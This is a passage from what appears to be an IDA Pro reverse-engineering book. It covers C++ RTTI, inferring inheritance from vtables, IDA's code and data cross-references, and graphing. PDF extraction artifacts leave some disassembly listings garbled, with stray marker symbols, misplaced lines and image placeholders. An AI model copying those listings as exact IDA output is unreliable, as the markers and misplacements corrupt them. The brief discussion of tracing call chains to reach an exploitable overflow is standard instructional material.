.text:004010DC Ycall SubClass::SubClass(void)
where X is representative of the first line of a disassembled function and Y is
representative of a call to that function.
7. In C++, function overloading allows programmers to use the same name for several functions.
The only requirement is that each version of an overloaded function must differ from every other
version in the sequence and/or quantity of parameter types that the function receives. In other
words, each function prototype must be unique.
Figure 8-15: Demangled name
display options
other compilers. By default, when a
mangled name is encountered within
a program, IDA displays the demangled
equivalent as a comment anywhere the
name appears in the disassembly. IDA’s
name-demangling options are selected
using the dialog shown in Figure 8-15,
which is accessed using Options
Demangled Names.
The three principal options control
whether demangled names are displayed as
comments, whether the names themselves
are demangled, or whether no demangling
is performed at all. Displaying demangled
names as comments results in a display sim-
ilar to the following:

Datatypes and Data Structures 163
The Assume GCC v3.x names checkbox is used to distinguish between
the mangling scheme used in g++ version 2.9.x and that used in g++ versions
3.x and later. Under normal circumstances, IDA should automatically detect
the naming conventions in use in g++-compiled code. The Setup short
names and Setup long names buttons offer fine-grained control over the for-
matting of demangled names with a substantial number of options that are
documented in IDA’s help system.
Because mangled names carry so much information regarding the signa-
ture of each function, they reduce the time required to understand the num-
ber and types of parameters passed into a function. When mangled names
are available within a binary, IDA’s demangling capability instantly reveals
the parameter types and return types for all functions whose names are man-
gled. In contrast, for any function that does not utilize a mangled name, you
must conduct time-consuming analysis of the data flowing into and out of the
function in order to determine the signature of the function.
Runtime Type Identification
C++ provides operators that allow for runtime determination (typeid) and
checking (dynamic_cast) of an object’s datatype. To facilitate these opera-
tions, C++ compilers must embed type information within a program binary
and implement procedures whereby the type of a polymorphic object can be
determined with certainty regardless of the type of the pointer that may be
dereferenced to access the object. Unfortunately, as with name mangling,
Runtime Type Identification (RTTI) is a compiler implementation detail
rather than a language issue, and there is no standard means by which com-
pilers implement RTTI capabilities.
We will take brief look at the similarities and differences between the
RTTI implementations of Microsoft Visual C++ and GNU g++. Specifically,
the only details presented here concern how to locate RTTI information
and, from there, how to learn the name of class to which that information
pertains. Readers desiring more detailed discussion of Microsoft’s RTTI
implementation should consult the references listed at the end of this chap-
ter. In particular, the references detail how to traverse a class’s inheritance
hierarchy, including how to trace that hierarchy when multiple inheritance
is being used.
Consider the following simple program, which makes use of poly-
morphism:
class abstract_class {
public:
virtual int vfunc() = 0;
};
class concrete_class : public abstract_class {
public:
concrete_class();
int vfunc();
};

164 Chapter 8
void print_type(abstract_class *p) {
cout << typeid(*p).name() << endl;
}
int main() {
abstract_class *sc = new concrete_class();
print_type(sc);
}
The print_type function must correctly print the type of the object
being pointed to by the pointer p. In this case, it is trivial to realize that
“concrete_class” must be printed based on the fact that a concrete_class
object is created in the main function. The question we answer here is: How
does print_type, and more specifically typeid, know what type of object p is
pointing to?
The answer is surprisingly simple. Since every polymorphic object con-
tains a pointer to a vtable, compilers leverage that fact by co-locating class-
type information with the class vtable. Specifically, the compiler places a
pointer immediately prior to the class vtable. This pointer points to a struc-
ture that contains information used to determine the name of the class that
owns the vtable. In g++ code, this pointer points to a type_info structure,
which contains a pointer to the name of the class. In Visual C++, the pointer
points to a Microsoft RTTICompleteObjectLocator structure, which in turn con-
tains a pointer to a TypeDescriptor structure. The TypeDescriptor structure
contains a character array that specifies the name of the polymorphic class.
It is important to realize that RTTI information is required only in C++
programs that use the typeid or dynamic_cast operator. Most compilers pro-
vide options to disable the generation of RTTI in binaries that do not require
it; therefore, you should not be surprised if RTTI information ever happens
to be missing.
Inheritance Relationships
If you dig deep enough into some RTTI implementations, you will find that
it is possible to unravel inheritance relationships, though you must under-
stand the compiler’s particular implementation of RTTI in order to do so.
Also, RTTI may not be present when a program does not utilize the typeid or
dynamic_cast operators. Lacking RTTI information, what techniques can be
employed to determine inheritance relationships among C++ classes?
The simplest method of determining an inheritance hierarchy is to
observe the chain of calls to superclass constructors that are called when an
object is created. The single biggest hindrance to this technique is the use
of inline8 constructors, the use of which makes it impossible to understand
that a superclass constructor has in fact been called.
8. In C/C++ programs a function declared as inline is treated as a macro by the compiler, and
the code for the function is expanded in place of an explicit function call. Since the presence of
an assembly language call statement is a dead giveaway that a function is being called, the use of
inline functions tends to hide the fact that a function is being used.
Datatypes and Data Structures 165
An alternative means for determining inheritance relationships involves
the analysis and comparison of vtables. For example, in comparing the vta-
bles shown in Figure 8-14, we note that the vtable for SubClass contains two
of the same pointers that appear in the vtable for BaseClass. We can easily
conclude that BaseClass and SubClass must be related in some way, but
which one is the base class and which one is the subclass? In such cases we
can apply the following guidelines, singly or in combination, in an attempt
to understand the nature of their relationship.
zWhen two vtables contain the same number of entries, the two corre-
sponding classes may be involved in an inheritance relationship.
zWhen the vtable for class X contains more entries than the vtable for
class Y, class X may be a subclass of class Y.
zWhen the vtable for class X contains entries that are also found in the
vtable for class Y, then one of the following relationships must exist: X is
a subclass of Y, Y is a subclass of X, or X and Y are both subclasses of a
common superclass Z.
zWhen the vtable for class X contains entries that are also found in the
vtable for class Y and the vtable for class X contains at least one purecall
entry that is not also present in the corresponding vtable entry for class
Y, then class Y is a subclass of class X.
While the list above is by no means all-inclusive, we can use these
guidelines to deduce the relationship between BaseClass and SubClass
in Figure 8-14. In this case, the last three rules all apply, but the last rule
specifically leads us to conclude, based on vtable analysis alone, that SubClass
inherits from BaseClass.
C++ Reverse Engineering References
For further reading on the topic of reverse engineering compiled C++, check
out these excellent references:
zIgor Skochinsky’s article “Reversing Microsoft Visual C++ Part II: Classes,
Methods and RTTI,” available at http://www.openrce.org/articles/full_view/23.
zPaul Vincent Sabanal and Mark Vincent Yason’s paper “Reversing C++,”
available at http://www.blackhat.com/presentations/bh-dc-07/Sabanal_Yason/
Paper/bh-dc-07-Sabanal_Yason-WP.pdf.
While many of the details in each of these articles apply specifically to
programs compiled using Microsoft Visual C++, many of the concepts apply
equally to programs compiled using other C++ compilers.
166 Chapter 8
Summary
You can expect to encounter complex datatypes in all but the most trivial
programs. Understanding how data within complex data structures is accessed
and knowing how to recognize clues to the layout of those complex data
structures is an essential reverse engineering skill. IDA provides a wide vari-
ety of features designed specifically to address the need to deal with complex
data structures. Familiarity with these features will greatly enhance your abil-
ity to comprehend what data is being manipulated and spend more time
understanding how and why that data is being manipulated.
In the next chapter, we round out our discussion of IDA’s basic capabili-
ties with a discussion of cross-references and graphing before moving on to
the more advanced aspects of IDA usage that set it apart from other reverse
engineering tools.

JMP
EBP
SUB
CROSS-REFERENCES
AND GRAPHING
Some of the more common questions asked
while reverse engineering a binary are along
the lines of “Where is this function called from?”
and “What functions access this data?” These and other
similar questions seek to catalog the references to and
from various resources in a program. Two examples
serve to show the usefulness of such questions.
Consider the case in which you have located a function containing a stack-
allocated buffer that can be overflowed, possibly leading to exploitation of
the program. Since the function may be buried deep within a complex appli-
cation, your next step might be to determine exactly how the function can be
reached. The function is useless to you unless you can get it to execute. This
leads to the question “What functions call this vulnerable function?” as well
as additional questions regarding the nature of the data that those functions

168 Chapter 9
may pass to the vulnerable function. This line of reasoning must continue as
you work your way back up potential call chains to find one that you can
influence to properly exploit the overflow that you have discovered.
In another case, consider a binary that contains a large number of ASCII
strings, at least one of which you find suspicious, such as “Executing Denial
of Service attack!” Does the presence of this string indicate that the binary
actually performs a Denial of Service attack? No, it simply indicates that the
binary happens to contain that particular ASCII sequence. You might infer
that the message is displayed somehow just prior to launching an attack; how-
ever, you need to find the related code in order to verify your suspicions.
Here the answer to the question “Where is this string referenced?” would
help you to quickly track down the program location(s) that make use of the
string. From there, perhaps it can assist you in locating any actual Denial of
Service attack code.
IDA helps to answer these types of questions through its extensive cross-
referencing features. IDA provides a number of mechanisms for displaying
and accessing cross-reference data, including graph-generation capabilities
that provide a highly visual representation of the relationships between code
and data. In this chapter we discuss the types of cross-reference information
that IDA makes available, the tools for accessing cross-reference data, and
how to interpret that data.
Cross-References
We begin our discussion by noting that cross-references within IDA are often
referred to simply as xrefs. Within this text, we will use xref only where it is
used to refer to the content of an IDA menu item or dialog. In all other cases
we will stick to the term cross-reference.
There are two basic categories of cross-references in IDA: code cross-ref-
erences and data cross-references. Within each category, we will detail several
different types of cross-references. Associated with each cross-reference is
the notion of a direction. All cross-references are made from one address
to another address. The from and to addresses may be either code or data
addresses. If you are familiar with graph theory, you may choose to think of
addresses as nodes in a directed graph and cross-references as the edges in
that graph. Figure 9-1 provides a quick refresher on graph terminology. In
this simple graph, three nodes X are connected by two directed edges Y.
Figure 9-1: Basic graph components
Note that nodes may also be referred to as vertices. Directed edges are
drawn using arrows to indicate the allowed direction of travel across the
.text:080489DA jz error
.text:080489DC push 0 .text:08048A18 error: mov eax, edx

Cross-References and Graphing 169
edge. In Figure 9-1, it is possible to travel from the upper node to either of
the lower nodes, but it is not possible to travel from either of the lower nodes
to the upper node.
Code cross-references are a very important concept, as they facilitate
IDA’s generation of control flow graphs and function call graphs, each of which
we discuss later in the chapter.
Before we dive into the details of cross-references, it is useful to under-
stand how IDA displays cross-reference information in a disassembly listing.
Figure 9-2 shows the header line for a disassembled function (sub_401000)
containing a cross-reference as a regular comment (right side of the figure).
Figure 9-2: A basic cross-reference
The text CODE XREF indicates that this is a code cross-reference rather than
a data cross-reference (DATA XREF). An address follows, _main+2A in this case,
indicating the address from which the cross-reference originates. Note that
this is a more descriptive form of address than .text:0040154A, for example.
While both forms represent the same program location, the format used in
the cross-reference offers the additional information that the cross-reference
is being made from within the function named _main, specifically 0x2A (42)
bytes into the _main function. An up or down arrow will always follow the
address, indicating the relative direction to the referencing location. In Fig-
ure 9-2, the down arrow indicates that _main+2A lies at a higher address than
sub_401000, and thus you would need to scroll down to reach it. Similarly, an
up arrow indicates that a referencing location lies at a lower memory address,
requiring that you scroll up to reach it. Finally, every cross-reference com-
ment contains a single-character suffix to identify the type of cross-reference
that is being made. Each suffix is described later as we detail all of IDA’s
cross-reference types.
Code Cross-References
A code cross-reference is used to indicate that an instruction transfers or
may transfer control to another instruction. The manner in which instruc-
tions transfer control is referred to as a flow within IDA. IDA distinguishes
among three basic flow types: ordinary, jump, and call. Jump and call flows
are further divided according to whether the target address is a near or far
address. Far addresses are encountered only in binaries that make use of seg-
mented addresses. In the discussion that follows, we make use of the disas-
sembled version of the following program:
int read_it; //integer variable read in main
int write_it; //integer variable written 3 times in main
int ref_it; //integer variable whose address is taken in main
void callflow() {} //function called twice from main

170 Chapter 9
int main() {
int *p = &ref_it; //results in an "offset" style data reference
*p = read_it; //results in a "read" style data reference
write_it = *p; //results in a "write" style data reference
callflow(); //results in a "call" style code reference
if (read_it == 3) { //results in "jump" style code reference
write_it = 2; //results in a "write" style data reference
}
else { //results in an "jump" style code reference
write_it = 1; //results in a "write" style data reference
}
callflow(); //results in an "call" style code reference
}
The program contains operations that will exercise all of IDA’s cross-
referencing features, as noted in the comment text.
An ordinary flow is the simplest flow type, and it represents sequential
flow from one instruction to another. This is the default execution flow for
all nonbranching instructions such as ADD. There are no special display indi-
cators for ordinary flows other than the order in which instructions are listed
in the disassembly. If instruction A has an ordinary flow to instruction B, then
instruction B will immediately follow instruction A in the disassembly listing.
In the following listing, every instruction other than X and Y has an associ-
ated ordinary flow to its immediate successor:
.text:00401010 _main proc near
.text:00401010
.text:00401010 p = dword ptr -4
.text:00401010
.text:00401010 push ebp
.text:00401011 mov ebp, esp
.text:00401013 push ecx
.text:00401014 `mov [ebp+p], offset ref_it
.text:0040101B mov eax, [ebp+p]
.text:0040101E ^mov ecx, read_it
.text:00401024 mov [eax], ecx
.text:00401026 mov edx, [ebp+p]
.text:00401029 mov eax, [edx]
.text:0040102B _mov write_it, eax
.text:00401030 Zcall callflow
.text:00401035 ^cmp read_it, 3
.text:0040103C jnz short loc_40104A
.text:0040103E _mov write_it, 2
.text:00401048 Xjmp short loc_401054
\ .text:0040104A ; -------------------------------------------------------------
.text:0040104A
.text:0040104A loc_40104A: ]; CODE XREF: _main+2CÇj
.text:0040104A _mov write_it, 1
.text:00401054
.text:00401054 loc_401054: ]; CODE XREF: _main+38Çj
.text:00401054 Zcall callflow
.text:00401059 xor eax, eax

Cross-References and Graphing 171
.text:0040105B mov esp, ebp
.text:0040105D pop ebp
.text:0040105E Yretn
.text:0040105E _main endp
Listing 9-1: Cross-reference sources and targets
Instructions used to invoke functions, such as the x86 call instructions at
Z, are assigned a call flow, indicating transfer of control to the target func-
tion. In most cases, an ordinary flow is also assigned to call instructions, as
most functions return to the location that follows the call. If IDA believes
that a function does not return (as determined during the analysis phase),
then calls to that function will not have an ordinary flow assigned. Call flows
are noted by the display of cross-references at the target function (the desti-
nation address of the flow). The resulting disassembly of the callflow func-
tion is shown here:
.text:00401000 callflow proc near ; CODE XREF: _main+20Èp
.text:00401000 ; _main:loc_401054Èp
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 pop ebp
.text:00401004 retn
.text:00401004 callflow endp
In this example, two cross-references are displayed at the address of
callflow to indicate that the function is called twice. The address displayed
in the cross-references is displayed as an offset into the calling function
unless the calling address has an associated name, in which case the name is
used. Both forms of addresses are used in the cross-references shown here.
Cross-references resulting from function calls are distinguished through use
of the p suffix (think P for Procedure).
A jump flow is assigned to each unconditional and conditional branch
instruction. Conditional branches are also assigned ordinary flows to account
for control flow when the branch is not taken. Unconditional branches have
no associated ordinary flow because the branch is always taken in such cases.
The dashed line break at \ is a display device used to indicate that an ordi-
nary flow does not exist between two adjacent instructions. Jump flows are
associated with jump-style cross-references displayed at the target of the jump,
as shown at ]. As with call-style cross-references, jump cross-references dis-
play the address of the referring location (the source of the jump). Jump
cross-references are distinguished by the use of a j suffix (think J for Jump).
Data Cross-References
Data cross-references are used to track the manner in which data is accessed
within a binary. Data cross-references can be associated with any byte in an
IDA database that is associated with a virtual address (in other words, data
cross-references are never associated with stack variables). The three most
commonly encountered types of data cross-references are used to indicate

172 Chapter 9
when a location is being read, when a location is being written, and when the
address of a location is being taken. The global variables associated with the
previous example program are shown here, as they provide several examples
of data cross-references.
.data:0040B720 read_it dd ? ; DATA XREF: _main+EÇr
.data:0040B720 ; _main+25Çr
.data:0040B724 write_it dd ? ; DATA XREF: _main+1BÇw
.data:0040B724 a; _main+2EÇw ...
.data:0040B728 ref_it db ? ; ; DATA XREF: _main+4Ço
.data:0040B729 db ? ;
.data:0040B72A db ? ;
.data:0040B72B db ? ;
A read cross-reference is used to indicate that the contents of a memory loca-
tion are being accessed. Read cross-references can originate only from an
instruction address but may refer to any program location. The global vari-
able read_it is read at locations marked ^ in Listing 9-1. The associated cross-
reference comments shown in this listing indicate exactly which locations in
main are referencing read_it and are recognizable as read cross-references
based on the use of the r suffix. The first read performed on read_it is a 32-
bit read into the ECX register, which leads IDA to format read_it as a dword
(dd). In general IDA takes as many cues as it possibly can in order to deter-
mine the size and/or type of variables based on how they are accessed and
how they are used as parameters to functions.
The global variable write_it is referenced at the locations marked _
in Listing 9-1. Associated write cross-references are generated and displayed as
comments for the write_it variable, indicating the program locations that
modify the contents of the variable. Write cross-references utilize the w suffix.
Here again, IDA has determined the size of the variable based on the fact
that the 32-bit EAX register is copied into write_it. Note that the list of cross-
references displayed at write_it terminates with an ellipsis (a above), indi-
cating that the number of cross-references to write_it exceeds the current
display limit for cross-references. This limit can be modified through the Num-
ber of displayed xrefs setting on the Cross-references tab in the Options
General dialog. As with read cross-references, write cross-references can origi-
nate only from a program instruction but may reference any program location.
Generally speaking, a write cross-reference that targets a program instruction
byte is indicative of self-modifying code, which is usually considered bad form
and is frequently encountered in the de-obfuscation routines used in malware.
The third type of data cross-reference, an offset cross-reference, indicates
that the address of a location is being used (rather than the content of the
location). The address of global variable ref_it is taken at location ` in List-
ing 9-1, resulting in the offset cross-reference comment at ref_it in the
previous listing (suffix o). Offset cross-references are commonly the result
of pointer operations either in code or in data. Array access operations,
for example, are typically implemented by adding an offset to the starting
address of the array. As a result, the first address in most global arrays can

Cross-References and Graphing 173
often be recognized by the presence of an offset cross-reference. For this rea-
son, most string data (strings being arrays of characters in C/C++) is the tar-
get of offset cross-references.
Unlike read and write cross-references, which can originate only from
instruction locations, offset cross-references can originate from either instruc-
tion locations or data locations. An example of an offset that can originate
from a program’s data section is any table of pointers (such as a vtable) that
results in the generation of an offset cross-reference from each location
within the table to the location being pointed to by those locations. You can
see this if you examine the vtable for class SubClass from Chapter 8, whose
disassembly is shown here:
.rdata:00408148 off_408148 dd offset SubClass::vfunc1(void) ; DATA XREF: SubClass::SubClass(void)+12Ço
.rdata:0040814C dd offset BaseClass::vfunc2(void)
.rdata:00408150 dd offset SubClass::vfunc3(void)
.rdata:00408154 dd offset BaseClass::vfunc4(void)
.rdata:00408158 dd offset SubClass::vfunc5(void)
Here you see that the address of the vtable is used in the function
SubClass::SubClass(void), which is the class constructor. The header lines
for function SubClass::vfunc3(void), shown here, show the offset cross-
reference that links the function to a vtable.
.text:00401080 public: virtual void __thiscall SubClass::vfunc3(void) proc near
.text:00401080 ; DATA XREF: .rdata:00408150Èo
This example demonstrates one of the characteristics of C++ virtual func-
tions that becomes quite obvious when combined with offset cross-references,
namely that C++ virtual functions are never called directly and should never be
the target of a call cross-reference. Instead, all C++ virtual functions should be
referred to by at least one vtable entry and should always be the target of at
least one offset cross-reference. Remember that overriding a virtual function
is not mandatory. Therefore, a virtual function can appear in more than one
vtable, as discussed in Chapter 8. Backtracking offset cross-references is one
technique for easily locating C++ vtables in a program’s data section.
Cross-Reference Lists
With an understanding of what cross-references are, we can now discuss the
manner in which you may access all of this data within IDA. As mentioned
previously, the number of cross-reference comments that can be displayed
at a given location is limited by a configuration setting that defaults to 2. As
long as the number of cross-references to a location does not exceed this
limit, then working with those cross-references is fairly straightforward.
Mousing over the cross-reference text displays the disassembly of the source
region in a tool tip–style display, while double-clicking the cross-reference
address jumps the disassembly window to the source of the cross-reference.

174 Chapter 9
There are two methods for viewing the complete list of cross-references
to a location. The first method is to open a cross-references subview associ-
ated with a specific address. By positioning the cursor on an address that is
the target of one or more cross-references and selecting ViewOpen
SubviewsCross-References, you can open the complete list of cross-
references to a given location, as shown in Figure 9-3, which shows the
complete list of cross-references to variable write_it.
Figure 9-3: Cross-reference display window
The columns of the window indicate the direction (Up or Down) to the
source of the cross-reference, the type of cross-reference (using the type suf-
fixes discussed previously), the source address of the cross-reference, and the
corresponding disassembled text at the source address, including any com-
ments that may exist at the source address. As with other windows that display
lists of addresses, double-clicking any entry repositions the disassembly display
to the corresponding source address. Once opened, the cross-reference dis-
play window remains open and accessible via a title tab displayed along with
every other open subview’s title tab above the disassembly area.
The second way to access a list of cross-references is to highlight a name
that you are interested in learning about and choose JumpJump to xref
(hotkey CTRL-X) to open a dialog that lists every location that references the
selected symbol. The resulting dialog, shown in Figure 9-4, is nearly identical
in appearance to the cross-reference subview shown in Figure 9-3. In this
case, the dialog was activated using the CTRL-X hotkey with the first instance
of write_it (.text:0040102B) selected.
Figure 9-4: Jump to cross-reference dialog
The primary difference in the two displays is behavioral. Being a modal
dialog,1 the display in Figure 9-4 has buttons to interact with and terminate
1. A modal dialog must be closed before you can continue normal interaction with the
underlying application. Modeless dialogs can remain open while you continue normal
interaction with the application.

Cross-References and Graphing 175
the dialog. The primary purpose of this dialog is to select a referencing loca-
tion and jump to it. Double-clicking one of the listed locations dismisses the
dialog and repositions the disassembly window at the selected location. The
second difference between the dialog and the cross-reference subview is that
the former can be opened using a hotkey or context-sensitive menu from any
instance of a symbol, while the latter can be opened only when you position
the cursor on an address that is the target of a cross-reference and choose
ViewOpen SubviewsCross-References. Another way of thinking about it
is that the dialog can be opened at the source of any cross-reference, while
the subview can be opened only at the destination of the cross-reference.
An example of the usefulness of cross-reference lists might be to rapidly
locate every location from which a particular function is called. Many people
consider the use of the C strcpy2 function to be dangerous. Using cross-
references, locating every call to strcpy is as simple as finding any one call to
strcpy, using the CTRL-X hotkey to bring up the cross-reference dialog, and
working your way through every call cross-reference. If you don’t want to take
the time to find strcpy used somewhere in the binary, you can even get away
with adding a comment with the text strcpy in it and activating the cross-
reference dialog using the comment.3
Function Calls
A specialized cross-reference listing dealing exclusively with function calls
is available by choosing ViewOpen SubviewsFunction Calls. Figure 9-5
shows the resulting dialog, which lists all locations that call the current func-
tion (as defined by the cursor location at the time the view is opened) in the
upper half of the window and all calls made by the current function in the
lower half of the window.
Figure 9-5: Function calls window
Here again, each listed cross-reference can be used to quickly reposition
the disassembly listing to the corresponding cross-reference location. Restrict-
ing ourselves to considering function call cross-references allows us to think
about more abstract relationships than simple mappings from one address to
2. The C strcpy function copies a source array of characters, up to and including the associated
null termination character, to a destination array, with no checks whatsoever that the destination
array is large enough to hold all of the characters from the source.
3. When a symbol name appears in a comment, IDA treats that symbol just as if it was an operand
in a disassembled instruction. Double-clicking the symbol repositions the disassembly window,
and the right-click context-sensitive menu becomes available.

176 Chapter 9
another and instead consider how functions relate to one another. In the
next section, we show how IDA takes advantage of this by providing several
types of graphs, all designed to assist you in interpreting a binary.
IDA Graphing
Because cross-references relate one address to another, they are a natural
place to begin if we want to make graphs of our binaries. By restricting our-
selves to specific types of cross-references, we can derive a number of useful
graphs for analyzing our binaries. For starters, cross-references serve as the
edges (the lines that connect points) in our graphs. Depending on the type
of graph we wish to generate, individual nodes (the points in the graph) can
be individual instructions, groups of instructions called basic blocks, or entire
functions. IDA has two distinct graphing capabilities: an external graphing
capability utilizing a bundled graphing application and an integrated, inter-
active graphing capability. Both of these graphing capabilities are covered in
the following sections.
IDA External (Third-Party) Graphing
IDA’s external graphing capability utilizes third-party graphing applications
to display IDA-generated graph files. For Windows versions prior to 6.1, IDA
ships with a bundled graphing application named wingraph32.4 For IDA 6.0,
non-Windows versions of IDA are configured to use the dotty5 graph viewer
by default. Beginning with IDA 6.1, all versions of IDA ship with and are
configured to use the qwingraph6 graph viewer, which is a cross-platform Qt
port of wingraph32. While the dotty configuration options remain visible for
Linux users, they are commented out by default. The graph viewer used
by IDA may be configured by editing the GRAPH_VISUALIZER variable in
<IDADIR>/cfg/ida.cfg.
Whenever an external-style graph is requested, the source for the graph
is generated and saved to a temporary file; then the designated third-party
graph viewer is launched to display the graph. IDA supports two graph speci-
fication languages, Graph Description Language7 (GDL) and the DOT8 lan-
guage utilized by the graphviz9 project. The graph specification language used
by IDA may be configured by editing the GRAPH_FORMAT variable in <IDADIR>/
cfg/ida.cfg. Legal values for this variable are DOT and GDL. You must ensure that
the language you specify here is compatible with the viewer you have speci-
fied in GRAPH_VISUALIZER.
4. Hex-Rays makes the source for wingraph32 available at http://www.hex-rays.com/idapro/freefiles/
wingraph32_src.zip.
5. dotty is a graph viewing tool included as part of the graphviz project.
6. Hex-Rays makes the source for qwingraph available at http://www.hex-rays.com/idapro/freefiles/
qwingraph_src.zip.
7. A GDL reference can be found at http://www.absint.com/aisee/manual/windows/node58.html.
8. A DOT reference can be found at http://www.graphviz.org/doc/info/lang.html.
9. See http://www.graphviz.org/.

Cross-References and Graphing 177
Five types of graphs may be generated from the ViewGraphs submenu.
Available external mode graphs include the following:
zFunction flowchart
zCall graph for the entire binary
zGraph of cross-references to a symbol
zGraph of cross-references from a symbol
zCustomized cross-reference graph
For two of these, the flowchart and the call graph, IDA is capable of gen-
erating and saving GDL (not DOT) files for use independently of IDA. These
options may be found on the FileProduce file submenu. Saving the specifi-
cation file for other types of graphs may be possible if your configured graph
viewer allows you to save the currently displayed graph. A number of limita-
tions exist when dealing with any external graph. First and foremost is the
fact that external graphs are not interactive. Manipulation of displayed exter-
nal graphs is limited by the capabilities of your chosen external graph viewer
(often only zooming and panning).
External Flowcharts
With the cursor positioned within a function, ViewGraphsFlow
Chart (hotkey F12) generates and displays an external flowchart. The flow-
chart display is the external graph that most closely resembles IDA’s inte-
grated graph-based disassembly view. These are not the flowcharts you may
have been taught during an introductory programming class. Instead, these
BASIC BLOCKS
In a computer program, a basic block is a grouping of one or more instructions
with a single entry to the beginning of the block and a single exit from the end of
the block. In general, other than the last instruction, every instruction within a basic
block transfers control to exactly one successor instruction within the block. Similarly,
other than the first instruction, every instruction in a basic block receives control from
exactly one predecessor instruction within the block. For the purposes of basic block
determination, the fact that function call instructions transfer control outside the cur-
rent function is generally ignored unless it is known that the function being called
fails to return normally. An important behavioral characteristic of basic blocks is that
once the first instruction in a basic block is executed, the remainder of the block is
guaranteed to execute to completion. This can factor significantly into runtime instru-
mentation of a program, since it is no longer necessary to set a breakpoint on every
instruction in a program or even single-step the program in order to record which
instructions have executed. Instead, breakpoints can be set on the first instruction of
each basic block, and as each breakpoint is hit, every instruction in its associated
block can be marked as executed. The Process Stalker component of Pedram Amini’s
PaiMei* framework performs in exactly this manner.
*Please see http://pedram.redhive.com/code/paimei/.

178 Chapter 9
graphs might better be named “control flow graphs,” as they group a func-
tion’s instructions into basic blocks and use edges to indicate flow from one
block to another.
Figure 9-6 shows a portion of the flowchart of a relatively simple func-
tion. As you can see, external flowcharts offer very little in the way of address
information, which can make it difficult to correlate the flowchart view to its
corresponding disassembly listing.
Figure 9-6: External flowchart graph
Flowchart graphs are derived by following the ordinary and jump flows for
each instruction in a function, beginning with the entry point to the function.
External Call Graphs
A function call graph is useful for gaining a quick understanding of the hier-
archy of function calls made within a program. Call graphs are generated
by creating a graph node for each function and then connecting function
nodes based on the existence of a call cross-reference from one function to
another. The process of generating a call graph for a single function can be
viewed as a recursive descent through all of the functions that are called from
the initial function. In many cases, it is sufficient to stop descending the call
tree once a library function is reached, as it is easier to learn how the library
function operates by reading documentation associated with the library
rather than by attempting to reverse engineer the compiled version of the
function. In fact, in the case of a dynamically linked binary it is not possible
to descend into library functions, since the code for such functions is not
present within the dynamically linked binary. Statically linked binaries present
a different challenge when generating graphs. Since statically linked binaries
contain all of the code for the libraries that have been linked to the program,
related function call graphs can become extremely large.

Cross-References and Graphing 179
In order to discuss function call graphs, we make use of the following
trivial program that does nothing other than create a simple hierarchy of
function calls:
#include <stdio.h>
void depth_2_1() {
printf("inside depth_2_1\n");
}
void depth_2_2() {
fprintf(stderr, "inside depth_2_2\n");
}
void depth_1() {
depth_2_1();
